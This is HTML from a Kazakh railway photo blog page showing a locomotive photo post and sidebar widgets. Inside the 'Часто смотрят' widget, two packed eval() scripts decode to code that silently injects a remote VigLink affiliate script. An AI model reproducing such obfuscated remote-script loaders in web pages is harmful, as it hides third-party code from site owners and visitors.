							<a title="CKD6E-2034, 07.08.12г" href="https://lissin.kz/zhd/manevrovye/ckd6e/ckd6e-2034/ckd6e-2034-07-08-12g.html" ><img src="https://lissin.kz/wp-content/themes/snapshot-1/functions/thumb.php?src=wp-content/uploads/2012/11/DSC_0218_1024_wm.jpg&#038;w=330&#038;h=218&#038;zc=1&#038;q=90" alt="CKD6E-2034, 07.08.12г" class="woo-image thumbnail"  width="330"  height="218"  /></a>	
						
												
						<span><a href="https://lissin.kz/zhd/manevrovye/ckd6e/ckd6e-2034" rel="category tag">CKD6E-2034</a></span>
					
					</div>
				
				</div>
   
				<div class="theme">
		      
		      	<div class="grid_4 alpha"><h2><a title="CKD6E-2034, 07.08.12г" href="https://lissin.kz/zhd/manevrovye/ckd6e/ckd6e-2034/ckd6e-2034-07-08-12g.html" rel="bookmark">CKD6E-2034, 07.08.12г</a></h2></div>
		      	Просмотров: 1&nbsp;929                        <div class="grid_2 omega"><p class="date">Добавлено 01.11.12</p></div>
		      	<div style="clear:both;"></div>		      	 
		      	<div class="grid_4 alpha"><p class="tags"><a href="https://lissin.kz/tag/ckd6e-2034" rel="tag">CKD6E-2034</a>, <a href="https://lissin.kz/tag/alma-ata-1-medeu" rel="tag">Алма-Ата-1 - Медеу</a>, <a href="https://lissin.kz/tag/almaty" rel="tag">Алматы</a></p></div>	
		      	<div class="grid_2 omega" style="text-align:right;"><div id="post-ratings-1841" class="post-ratings" data-nonce="df18803116"><img id="rating_1841_1" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_1_on.gif" alt="Не нравится" title="Не нравится" onmouseover="current_rating(1841, 1, 'Не нравится');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1841_2" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_2_off.gif" alt="Нравится" title="Нравится" onmouseover="current_rating(1841, 2, 'Нравится');" onmouseout="ratings_off(1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>+1</strong> Рейтинг, <strong>1</strong> Оценки)<br /><span class="post-ratings-text" id="ratings_1841_text"></span></div> </div>		     
		      	<div style="clear:both;"></div>	
					
				</div>
					
			</div><!-- /post -->
			
         <div style="clear:both;height:10px;"></div>			
			            
        </div>
        
         			
		            
            <div style="clear:both;height:0px;"></div>
			
			<div id="postnav">
				<div class='wp-pagenavi'>
<span class='pages'>Страница 1 из 1</span><span class='current'>1</span>
</div>			</div><!-- /postnav -->						

		</div><!-- /leftcontent --> 
		
		<div class="grid_4 omega">
    <div id="sidebar">
        
        <div id="largewidget" class="widgetlist alpha grid_4">
        
            <div class="widget"><h3 class="hl">Поиск по сайту</h3><form role="search" method="get" id="searchform" class="searchform" action="https://lissin.kz/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div><!--/widget--><div class="widget"><h3 class="hl">Страницы сайта</h3>		<ul>
			<li class="page_item page-item-8882"><a href="https://lissin.kz/sitemap">&mdash;&nbsp;&mdash; К А Р Т А&nbsp;&mdash;&nbsp;&mdash;  С А Й Т А&nbsp;&mdash; -</a></li>
<li class="page_item page-item-4925"><a href="https://lissin.kz/karta-monumentov-i-pamyatnikov-alma-aty">1. Карта фотографий: Монументы и памятники Алматы</a></li>
<li class="page_item page-item-4982"><a href="https://lissin.kz/mecheti-sobory-i-cerkvi-almaty-i-alm-oblasti">2. Карта: Мечети, соборы и церкви Алматы и алм. области</a></li>
<li class="page_item page-item-6583"><a href="https://lissin.kz/3-karta-moix-foto">3. Фотографии на карте</a></li>
<li class="page_item page-item-1249"><a href="https://lissin.kz/gostevaya-2">Книга отзывов и предложений</a></li>
<li class="page_item page-item-766"><a href="https://lissin.kz/kontakty">Контакты</a></li>
<li class="page_item page-item-5801"><a href="https://lissin.kz/reportazhi-ocherki">Репортажи и очерки</a></li>
<li class="page_item page-item-8392"><a href="https://lissin.kz/liniya-saksaulsk-zhezkazgan">Схема линии Саксаульск&nbsp;&mdash; Жезказган</a></li>
		</ul>
		</div><!--/widget--><div class="widget"><h3 class="hl">Фото по областям</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://lissin.kz/tag/akmolinskaya-obl" title="Акмолинская область" target="_blank">Акмолинская область</a></li>
<li><a href="https://lissin.kz/tag/aktyubinskaya-obl" title="Актюбинская область" target="_blank">Актюбинская область</a></li>
<li><a href="https://lissin.kz/tag/almatinskaya-obl" title="Алматинская область" target="_blank">Алматинская область</a></li>
<li><a href="https://lissin.kz/tag/atyrauskaya-obl" target="_blank">Атырауская область</a></li>
<li><a href="https://lissin.kz/tag/vko" title="Восточно Казахстанская область" target="_blank">Восточно Казахстанская</a></li>
<li><a href="https://lissin.kz/tag/zhambylskaya-obl" title="Жамбылская область" target="_blank">Жамбылская область</a></li>
<li><a href="https://lissin.kz/tag/karagandinskaya-obl" title="Карагандинская область" target="_blank">Карагандинская область</a></li>
<li><a href="https://lissin.kz/tag/kostanajskaya-obl" title="Костанайская область" target="_blank">Костанайская область</a></li>
<li><a href="https://lissin.kz/tag/kyzylordinskaya-obl" title="Кызылординская область" target="_blank">Кызылординская область</a></li>
<li><a href="https://lissin.kz/tag/severokazaxstanskaya-obl" title="Северо-Казахстанская область" target="_blank">Северо-Казахстанская область</a></li>

	</ul>
</div><!--/widget-->
<div class="widget"><h3 class="hl">Схемы, карты</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://unla.webservis.ru/sprav/atlas/27/d/2768.html" title="Атлас с сайта unla.webservis.ru" target="_blank">Атлас схем КТЖ</a></li>
<li><a href="http://osm.sbin.ru/esr/" title="Единая сетевая разметка (ЕСР) — система цифрового обозначения станций на территории стран бывшего СССР." target="_blank">Единая сетевая разметка (ЕСР)</a></li>
<li><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?layer=2" target="_blank">Карта Фотографий</a></li>
<li><a href="https://lissin.kz/map/Karta_KTZ_2006_full.jpg" title="Карта-схема КТЖ 2006 год 12000px/10000px" target="_blank">Карта-схема КТЖ 2006 год</a></li>
<li><a href="https://lissin.kz/map/shema_KTJ.html" title="План-схема КТЖ" target="_blank">План-схема КТЖ</a></li>
<li><a href="https://lissin.kz/liniya-saksaulsk-zhezkazgan" target="_blank">Схема линии Жезказган &#8212; Саксаульск</a></li>

	</ul>
</div><!--/widget-->
<div class="widget"><h3 class="hl">Последние добавленные маркеры на карту фотографий</h3><table style="border:none;"><tr><td style="vertical-align:top;line-height:1.2em;padding-top:1px;min-width:30px;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=196" title="отобразить карту (fullscreen)" target="_blank"><img alt="отобразить карту" src="https://lissin.kz/wp-content/uploads/leaflet-maps-marker-icons/train.png"  width="32" height="37" class="lmm-widget-icon" /></a></td><td style="vertical-align:top;line-height:1.2em;padding-top:1px;width:100%;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=196" title="отобразить карту (fullscreen)" target="_blank">ТЭМ2У-8972 на перегоне Сазанкурак - Нарын, Атырауская область, 22.09.17г.</a><br/><span title="дате создания">23-10-2017</span></td></tr><tr><td style="vertical-align:top;line-height:1.2em;padding-top:1px;min-width:30px;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=195" title="отобразить карту (fullscreen)" target="_blank"><img alt="отобразить карту" src="https://lissin.kz/wp-content/uploads/leaflet-maps-marker-icons/train.png"  width="32" height="37" class="lmm-widget-icon" /></a></td><td style="vertical-align:top;line-height:1.2em;padding-top:1px;width:100%;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=195" title="отобразить карту (fullscreen)" target="_blank">ТЭ33А-0150 с поездом №334 Саратов - Ташкент, на перегоне Сазанкурак - Нарын (рзд №13), Атырауская область, 22.09.17г.</a><br/><span title="дате создания">07-10-2017</span></td></tr><tr><td style="vertical-align:top;line-height:1.2em;padding-top:1px;min-width:30px;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=194" title="отобразить карту (fullscreen)" target="_blank"><img alt="отобразить карту" src="https://lissin.kz/wp-content/uploads/leaflet-maps-marker-icons/train.png"  width="32" height="37" class="lmm-widget-icon" /></a></td><td style="vertical-align:top;line-height:1.2em;padding-top:1px;width:100%;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=194" title="отобразить карту (fullscreen)" target="_blank">ТЭ33А-0192 с поездом №629 Жезказган - Жарык на прегоне рзд. №280 - Кызылжар, Карагандинская область, 01.05.16г.</a><br/><span title="дате создания">05-05-2017</span></td></tr><tr><td style="vertical-align:top;line-height:1.2em;padding-top:1px;min-width:30px;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=193" title="отобразить карту (fullscreen)" target="_blank"><img alt="отобразить карту" src="https://lissin.kz/wp-content/uploads/leaflet-maps-marker-icons/train.png"  width="32" height="37" class="lmm-widget-icon" /></a></td><td style="vertical-align:top;line-height:1.2em;padding-top:1px;width:100%;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=193" title="отобразить карту (fullscreen)" target="_blank">ВЛ80С-439 на станции Мырза, Карагандинская область, 24.04.16г.</a><br/><span title="дате создания">31-03-2017</span></td></tr><tr><td style="vertical-align:top;line-height:1.2em;padding-top:1px;min-width:30px;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=192" title="отобразить карту (fullscreen)" target="_blank"><img alt="отобразить карту" src="https://lissin.kz/wp-content/uploads/leaflet-maps-marker-icons/train.png"  width="32" height="37" class="lmm-widget-icon" /></a></td><td style="vertical-align:top;line-height:1.2em;padding-top:1px;width:100%;border:none;"><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?marker=192" title="отобразить карту (fullscreen)" target="_blank">2ТЭ10У-0057 на перегоне Куучек - Нура, Карагандинская область, 24.04.16г.</a><br/><span title="дате создания">31-03-2017</span></td></tr></table><p style="margin:0;"><span style="font-size:x-small;line-height:1em;">работает на <a href="https://www.mapsmarker.com/go" target="_blank" title="Leaflet Maps Marker WordPress Plugin" style="text-decoration:none;font-size:x-small;">MapsMarker.com</a></span></p></div><!--/widget--><div class="widget"><h3 class="hl">Фото других авторов</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://lissin.kz/tag/fotografii-anuara-abdraxmanova" title="Фото Ануара Абдрахманова, Кандыгаш." target="_blank">Ануар Абдрахманов, Кандыгаш</a></li>
<li><a href="https://lissin.kz/tag/fotografii-artur-kaskabasov" title="Фото Артура Каскабасова, Экибастуз" target="_blank">Артур Каскабасов, Экибастуз</a></li>
<li><a href="https://lissin.kz/tag/fotografii-valeriya-frolova" title="Фото Валерий Фролов, Караганда" target="_blank">Валерий Фролов, Караганда</a></li>
<li><a href="https://lissin.kz/tag/fotografii-denisa-xomety" title="photo-denis-khometa" target="_blank">Денис Хомета, Караганда</a></li>
<li><a href="https://lissin.kz/tag/fotografii-maksima-malyx" rel="contact co-resident" title="Фотографии Максима Малых, Уральск." target="_blank">Максим Малых, Уральск</a></li>

	</ul>
</div><!--/widget-->
<div class="widget"><h3 class="hl">Архивы</h3>		<label class="screen-reader-text" for="archives-dropdown-2">Архивы</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://lissin.kz/2025/10'> Октябрь 2025 &nbsp;(4)</option>
	<option value='https://lissin.kz/2025/09'> Сентябрь 2025 &nbsp;(5)</option>
	<option value='https://lissin.kz/2025/08'> Август 2025 &nbsp;(4)</option>
	<option value='https://lissin.kz/2025/07'> Июль 2025 &nbsp;(5)</option>
	<option value='https://lissin.kz/2025/05'> Май 2025 &nbsp;(4)</option>
	<option value='https://lissin.kz/2025/03'> Март 2025 &nbsp;(4)</option>
	<option value='https://lissin.kz/2025/02'> Февраль 2025 &nbsp;(7)</option>
	<option value='https://lissin.kz/2024/12'> Декабрь 2024 &nbsp;(4)</option>
	<option value='https://lissin.kz/2024/11'> Ноябрь 2024 &nbsp;(1)</option>
	<option value='https://lissin.kz/2024/10'> Октябрь 2024 &nbsp;(11)</option>
	<option value='https://lissin.kz/2024/09'> Сентябрь 2024 &nbsp;(15)</option>
	<option value='https://lissin.kz/2024/08'> Август 2024 &nbsp;(8)</option>
	<option value='https://lissin.kz/2024/05'> Май 2024 &nbsp;(3)</option>
	<option value='https://lissin.kz/2024/04'> Апрель 2024 &nbsp;(2)</option>
	<option value='https://lissin.kz/2024/03'> Март 2024 &nbsp;(2)</option>
	<option value='https://lissin.kz/2024/02'> Февраль 2024 &nbsp;(6)</option>
	<option value='https://lissin.kz/2023/09'> Сентябрь 2023 &nbsp;(5)</option>
	<option value='https://lissin.kz/2023/08'> Август 2023 &nbsp;(1)</option>
	<option value='https://lissin.kz/2023/07'> Июль 2023 &nbsp;(5)</option>
	<option value='https://lissin.kz/2023/06'> Июнь 2023 &nbsp;(1)</option>
	<option value='https://lissin.kz/2023/05'> Май 2023 &nbsp;(3)</option>
	<option value='https://lissin.kz/2023/04'> Апрель 2023 &nbsp;(1)</option>
	<option value='https://lissin.kz/2023/03'> Март 2023 &nbsp;(1)</option>
	<option value='https://lissin.kz/2023/02'> Февраль 2023 &nbsp;(1)</option>
	<option value='https://lissin.kz/2023/01'> Январь 2023 &nbsp;(1)</option>
	<option value='https://lissin.kz/2022/12'> Декабрь 2022 &nbsp;(4)</option>
	<option value='https://lissin.kz/2022/11'> Ноябрь 2022 &nbsp;(4)</option>
	<option value='https://lissin.kz/2022/10'> Октябрь 2022 &nbsp;(1)</option>
	<option value='https://lissin.kz/2022/09'> Сентябрь 2022 &nbsp;(3)</option>
	<option value='https://lissin.kz/2022/08'> Август 2022 &nbsp;(1)</option>
	<option value='https://lissin.kz/2022/06'> Июнь 2022 &nbsp;(16)</option>
	<option value='https://lissin.kz/2022/05'> Май 2022 &nbsp;(10)</option>
	<option value='https://lissin.kz/2022/04'> Апрель 2022 &nbsp;(11)</option>
	<option value='https://lissin.kz/2022/01'> Январь 2022 &nbsp;(1)</option>
	<option value='https://lissin.kz/2021/12'> Декабрь 2021 &nbsp;(4)</option>
	<option value='https://lissin.kz/2021/11'> Ноябрь 2021 &nbsp;(2)</option>
	<option value='https://lissin.kz/2021/10'> Октябрь 2021 &nbsp;(5)</option>
	<option value='https://lissin.kz/2021/09'> Сентябрь 2021 &nbsp;(8)</option>
	<option value='https://lissin.kz/2021/07'> Июль 2021 &nbsp;(7)</option>
	<option value='https://lissin.kz/2021/06'> Июнь 2021 &nbsp;(3)</option>
	<option value='https://lissin.kz/2021/05'> Май 2021 &nbsp;(3)</option>
	<option value='https://lissin.kz/2021/01'> Январь 2021 &nbsp;(3)</option>
	<option value='https://lissin.kz/2020/09'> Сентябрь 2020 &nbsp;(3)</option>
	<option value='https://lissin.kz/2020/06'> Июнь 2020 &nbsp;(4)</option>
	<option value='https://lissin.kz/2020/05'> Май 2020 &nbsp;(12)</option>
	<option value='https://lissin.kz/2020/04'> Апрель 2020 &nbsp;(6)</option>
	<option value='https://lissin.kz/2020/03'> Март 2020 &nbsp;(5)</option>
	<option value='https://lissin.kz/2020/02'> Февраль 2020 &nbsp;(3)</option>
	<option value='https://lissin.kz/2020/01'> Январь 2020 &nbsp;(5)</option>
	<option value='https://lissin.kz/2019/12'> Декабрь 2019 &nbsp;(3)</option>
	<option value='https://lissin.kz/2019/11'> Ноябрь 2019 &nbsp;(16)</option>
	<option value='https://lissin.kz/2019/09'> Сентябрь 2019 &nbsp;(1)</option>
	<option value='https://lissin.kz/2019/08'> Август 2019 &nbsp;(3)</option>
	<option value='https://lissin.kz/2019/07'> Июль 2019 &nbsp;(10)</option>
	<option value='https://lissin.kz/2019/05'> Май 2019 &nbsp;(2)</option>
	<option value='https://lissin.kz/2019/04'> Апрель 2019 &nbsp;(4)</option>
	<option value='https://lissin.kz/2019/03'> Март 2019 &nbsp;(11)</option>
	<option value='https://lissin.kz/2019/02'> Февраль 2019 &nbsp;(7)</option>
	<option value='https://lissin.kz/2019/01'> Январь 2019 &nbsp;(12)</option>
	<option value='https://lissin.kz/2018/12'> Декабрь 2018 &nbsp;(1)</option>
	<option value='https://lissin.kz/2018/11'> Ноябрь 2018 &nbsp;(4)</option>
	<option value='https://lissin.kz/2018/09'> Сентябрь 2018 &nbsp;(6)</option>
	<option value='https://lissin.kz/2018/08'> Август 2018 &nbsp;(50)</option>
	<option value='https://lissin.kz/2018/06'> Июнь 2018 &nbsp;(17)</option>
	<option value='https://lissin.kz/2018/05'> Май 2018 &nbsp;(1)</option>
	<option value='https://lissin.kz/2018/02'> Февраль 2018 &nbsp;(14)</option>
	<option value='https://lissin.kz/2018/01'> Январь 2018 &nbsp;(4)</option>
	<option value='https://lissin.kz/2017/12'> Декабрь 2017 &nbsp;(7)</option>
	<option value='https://lissin.kz/2017/11'> Ноябрь 2017 &nbsp;(14)</option>
	<option value='https://lissin.kz/2017/10'> Октябрь 2017 &nbsp;(22)</option>
	<option value='https://lissin.kz/2017/07'> Июль 2017 &nbsp;(4)</option>
	<option value='https://lissin.kz/2017/06'> Июнь 2017 &nbsp;(5)</option>
	<option value='https://lissin.kz/2017/05'> Май 2017 &nbsp;(25)</option>
	<option value='https://lissin.kz/2017/04'> Апрель 2017 &nbsp;(7)</option>
	<option value='https://lissin.kz/2017/03'> Март 2017 &nbsp;(19)</option>
	<option value='https://lissin.kz/2017/02'> Февраль 2017 &nbsp;(19)</option>
	<option value='https://lissin.kz/2017/01'> Январь 2017 &nbsp;(28)</option>
	<option value='https://lissin.kz/2016/12'> Декабрь 2016 &nbsp;(3)</option>
	<option value='https://lissin.kz/2016/11'> Ноябрь 2016 &nbsp;(4)</option>
	<option value='https://lissin.kz/2016/10'> Октябрь 2016 &nbsp;(23)</option>
	<option value='https://lissin.kz/2016/09'> Сентябрь 2016 &nbsp;(5)</option>
	<option value='https://lissin.kz/2016/08'> Август 2016 &nbsp;(17)</option>
	<option value='https://lissin.kz/2016/07'> Июль 2016 &nbsp;(26)</option>
	<option value='https://lissin.kz/2016/06'> Июнь 2016 &nbsp;(40)</option>
	<option value='https://lissin.kz/2016/05'> Май 2016 &nbsp;(38)</option>
	<option value='https://lissin.kz/2016/04'> Апрель 2016 &nbsp;(2)</option>
	<option value='https://lissin.kz/2016/03'> Март 2016 &nbsp;(25)</option>
	<option value='https://lissin.kz/2016/02'> Февраль 2016 &nbsp;(32)</option>
	<option value='https://lissin.kz/2016/01'> Январь 2016 &nbsp;(25)</option>
	<option value='https://lissin.kz/2015/12'> Декабрь 2015 &nbsp;(20)</option>
	<option value='https://lissin.kz/2015/11'> Ноябрь 2015 &nbsp;(35)</option>
	<option value='https://lissin.kz/2015/10'> Октябрь 2015 &nbsp;(22)</option>
	<option value='https://lissin.kz/2015/09'> Сентябрь 2015 &nbsp;(18)</option>
	<option value='https://lissin.kz/2015/08'> Август 2015 &nbsp;(59)</option>
	<option value='https://lissin.kz/2015/07'> Июль 2015 &nbsp;(25)</option>
	<option value='https://lissin.kz/2015/06'> Июнь 2015 &nbsp;(46)</option>
	<option value='https://lissin.kz/2015/05'> Май 2015 &nbsp;(49)</option>
	<option value='https://lissin.kz/2015/04'> Апрель 2015 &nbsp;(32)</option>
	<option value='https://lissin.kz/2015/03'> Март 2015 &nbsp;(31)</option>
	<option value='https://lissin.kz/2015/02'> Февраль 2015 &nbsp;(36)</option>
	<option value='https://lissin.kz/2015/01'> Январь 2015 &nbsp;(7)</option>
	<option value='https://lissin.kz/2014/12'> Декабрь 2014 &nbsp;(37)</option>
	<option value='https://lissin.kz/2014/11'> Ноябрь 2014 &nbsp;(51)</option>
	<option value='https://lissin.kz/2014/10'> Октябрь 2014 &nbsp;(32)</option>
	<option value='https://lissin.kz/2014/09'> Сентябрь 2014 &nbsp;(40)</option>
	<option value='https://lissin.kz/2014/08'> Август 2014 &nbsp;(19)</option>
	<option value='https://lissin.kz/2014/07'> Июль 2014 &nbsp;(50)</option>
	<option value='https://lissin.kz/2014/06'> Июнь 2014 &nbsp;(30)</option>
	<option value='https://lissin.kz/2014/05'> Май 2014 &nbsp;(21)</option>
	<option value='https://lissin.kz/2014/04'> Апрель 2014 &nbsp;(57)</option>
	<option value='https://lissin.kz/2014/03'> Март 2014 &nbsp;(60)</option>
	<option value='https://lissin.kz/2014/02'> Февраль 2014 &nbsp;(15)</option>
	<option value='https://lissin.kz/2014/01'> Январь 2014 &nbsp;(41)</option>
	<option value='https://lissin.kz/2013/12'> Декабрь 2013 &nbsp;(23)</option>
	<option value='https://lissin.kz/2013/11'> Ноябрь 2013 &nbsp;(54)</option>
	<option value='https://lissin.kz/2013/10'> Октябрь 2013 &nbsp;(30)</option>
	<option value='https://lissin.kz/2013/09'> Сентябрь 2013 &nbsp;(25)</option>
	<option value='https://lissin.kz/2013/08'> Август 2013 &nbsp;(58)</option>
	<option value='https://lissin.kz/2013/07'> Июль 2013 &nbsp;(63)</option>
	<option value='https://lissin.kz/2013/06'> Июнь 2013 &nbsp;(53)</option>
	<option value='https://lissin.kz/2013/05'> Май 2013 &nbsp;(38)</option>
	<option value='https://lissin.kz/2013/04'> Апрель 2013 &nbsp;(20)</option>
	<option value='https://lissin.kz/2013/03'> Март 2013 &nbsp;(34)</option>
	<option value='https://lissin.kz/2013/02'> Февраль 2013 &nbsp;(20)</option>
	<option value='https://lissin.kz/2013/01'> Январь 2013 &nbsp;(41)</option>
	<option value='https://lissin.kz/2012/12'> Декабрь 2012 &nbsp;(23)</option>
	<option value='https://lissin.kz/2012/11'> Ноябрь 2012 &nbsp;(130)</option>
	<option value='https://lissin.kz/2012/10'> Октябрь 2012 &nbsp;(58)</option>
	<option value='https://lissin.kz/2012/09'> Сентябрь 2012 &nbsp;(86)</option>
	<option value='https://lissin.kz/2012/08'> Август 2012 &nbsp;(37)</option>
	<option value='https://lissin.kz/2012/06'> Июнь 2012 &nbsp;(2)</option>
	<option value='https://lissin.kz/2012/05'> Май 2012 &nbsp;(1)</option>
	<option value='https://lissin.kz/2012/04'> Апрель 2012 &nbsp;(1)</option>

		</select>
		</div><!--/widget--><div class="widget"><h3 class="hl">Ссылки друзей</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/groups/kazspotterclub/">Авиаспоттеры в Facebook</a></li>
<li><a href="https://www.facebook.com/groups/ktzhsuret/" title="Казахстан из окна поезда" target="_blank">Ж.д. фото в Facebook. (Железная дорога Казахстана)</a></li>
<li><a href="http://trainpix.org/railway/26/" title="Фотографии Казахстан Темир Жолы">Казахстан темир жолы на TRAINPIX.ORG</a></li>
<li><a href="http://www.railways.kz/ru" title="Сайт Казахстан Темир Жолы">Сайт &quot;Казахстан Темир Жолы&quot;</a></li>

	</ul>
</div><!--/widget-->
<div class="widget"><h3 class="hl">Полезные ссылки</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.flightradar24.com/" target="_blank">Авиа маршруты онлайн</a></li>
<li><a href="http://temirzholy.kz" rel="colleague" title="АО &#171;Пассажирские перевозки&#187; " target="_blank">АО &quot;Пассажирские перевозки&quot;</a></li>
<li><a href="http://www.liveatc.net/search/?icao=UAAA" title="Онлай радио аэропорт Алматы" target="_blank">Онлай радио аэропорт Алматы</a></li>
<li><a href="http://rasp.yandex.kz/station/9618978" title="Расписание поездов по вокзалу Алматы-1" target="_blank">Расписание поездов Алматы-1</a></li>
<li><a href="http://rasp.yandex.kz/station/9618977" title="Расписание поездов по вокзалу Алматы-2." target="_blank">Расписание поездов Алматы-2.</a></li>

	</ul>
</div><!--/widget-->
<div class="widget">			<div class="textwidget"><p></p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://info.flagcounter.com/aSA"><img src="http://s11.flagcounter.com/count/aSA/bg_FFFFFF/txt_000000/border_1D8CCC/columns_2/maxflags_32/viewers_0/labels_1/pageviews_1/flags_1/" alt="Flag Counter" border="0"></a></div>
		</div><!--/widget--><div class="widget"><h3 class="hl">Часто смотрят</h3><ul>
<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 5={a:\'c\'};(e(d,3){2 1=d.f(3);1.h=\'b/6\';1.7=9;1.8=\'//g.m.o/i/5.n\';2 4=d.j(3)[0];4.l.q(1,4)}(k,\'p\'));',27,27,'|s|var|t|r|vglnk|javascript|async|src|true|key|text|af3e68a3f417d7dd0db45cfcfb34cbb1||function|createElement|cdn|type|api|getElementsByTagName|document|parentNode|viglink|js|com|script|insertBefore'.split('|'),0,{}))
</script><script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 5={a:\'c\'};(e(d,3){2 1=d.f(3);1.h=\'b/6\';1.7=9;1.8=\'//g.m.o/i/5.n\';2 4=d.j(3)[0];4.l.q(1,4)}(k,\'p\'));',27,27,'|s|var|t|r|vglnk|javascript|async|src|true|key|text|af3e68a3f417d7dd0db45cfcfb34cbb1||function|createElement|cdn|type|api|getElementsByTagName|document|parentNode|viglink|js|com|script|insertBefore'.split('|'),0,{}))
</script><li><a href="https://lissin.kz/zhd/teplovozy/tep33a/tep33a-0002/tep33a-0002-te33a-0234-07-02-16g.html"  title="ТЭП33А-0002 и ТЭ33А-0234, 07.02.16г">ТЭП33А-0002 и ТЭ33А-0234, 07.02.16г</a> - 7&nbsp;670 просмотров</li><li><a href="https://lissin.kz/zhd/elektrovozy/kz8a/kz8a-0016/kz8a-0016-kz4at-0001-30-11-14g.html"  title="KZ8A-0016 и KZ4AT-0001, 30.11.14г">KZ8A-0016 и KZ4AT-0001, 30.11.14г</a> - 7&nbsp;800 просмотров</li><li><a href="https://lissin.kz/alma-ata/dachi-rabotnikov-tec-2-22-05-13g.html"  title="Дачи работников ТЭЦ-2, 22.05.13г">Дачи работников ТЭЦ-2, 22.05.13г</a> - 120&nbsp;929 просмотров</li><li><a href="https://lissin.kz/sitemap"  title="&mdash;&nbsp;&mdash; К А Р Т А&nbsp;&mdash;&nbsp;&mdash;  С А Й Т А&nbsp;&mdash; -">&mdash;&nbsp;&mdash; К А Р Т А&nbsp;&mdash;&nbsp;&mdash;  С А Й Т А&nbsp;&mdash; -</a> - 80&nbsp;020 просмотров</li><li><a href="https://lissin.kz/zhd/teplovozy/te33a/te33a-0063/te33a-0063-15-10-13g.html"  title="ТЭ33А-0063, 15.10.13г">ТЭ33А-0063, 15.10.13г</a> - 60&nbsp;196 просмотров</li><li><a href="https://lissin.kz/zhd/teplovozy/tep33a/tep33a-0011/tep33a-0011-19-08-18g.html"  title="ТЭП33А-0011, 19.08.18г">ТЭП33А-0011, 19.08.18г</a> - 39&nbsp;189 просмотров</li></ul>
</div><!--/widget-->        
        
        </div>
        
    </div><!-- /sidebar -->
</div><!-- /grid 6 -->
        
	</div><!-- /container_16 -->

</div><!-- /content -->

<div id="footer" class="fullspan">
	<div class="container_16">
		<div class="grid_8 powered">

			<p>&copy; 2012-2026
 

Транспортные фотохроники. dmitriy@lissin.kz <a href="http://www.wordpress.org" title="WordPress">WordPress</a></p>

		</div>

        <div class="grid_8 omega credit">
			<p><a href="http://www.woothemes.com">Тема</a> от <a href="http://www.woothemes.com" title="WooThemes - Premium WordPress Themes"><img src="https://lissin.kz/wp-content/themes/snapshot-1/images/design/woothemes.png" alt="WooThemes - Premium WordPress Themes" /></a></p>
		</div>

	</div><!-- /container_16 -->

<!--Openstat-->
<span id="openstat1"></span>
<script type="text/javascript">
var openstat = { counter: 1, next: openstat };
(function(d, t, p) {
var j = d.createElement(t); j.async = true; j.type = "text/javascript";
j.src = ("https:" == p ? "https:" : "http:") + "//openstat.net/cnt.js";
var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
})(document, "script", document.location.protocol);
</script>
<!--/Openstat-->

<!-- HotLog -->
<span id="hotlog_counter"></span>
<span id="hotlog_dyn"></span>
<script type="text/javascript"> var hot_s = document.createElement('script');
hot_s.type = 'text/javascript'; hot_s.async = true;
hot_s.src = 'http://js.hotlog.ru/dcounter/2477680.js';
hot_d = document.getElementById('hotlog_dyn');
hot_d.appendChild(hot_s);
</script>
<noscript>
<a href="http://click.hotlog.ru/?2477680" target="_blank">
<img src="http://hit24.hotlog.ru/cgi-bin/hotlog/count?s=2477680&im=302" border="0"
title="HotLog" alt="HotLog"></a>
</noscript>
<!-- /HotLog -->

    <a href="http://pr-cy.ru/a/www.lissin.kz" target="_blank">
    <img src="http://s.pr-cy.ru/counters/lissin.kz" alt="Счетчик PR-CY.Rank">
    </a>



<a href="http://pr-cy.ru/a/www.lissin.kz" target="_blank"><img src="http://counter.pr-cy.ru/prcy/www.lissin.kz" alt="Счетчик тИЦ и PR"></a>

<!-- Yandex.Metrika informer -->
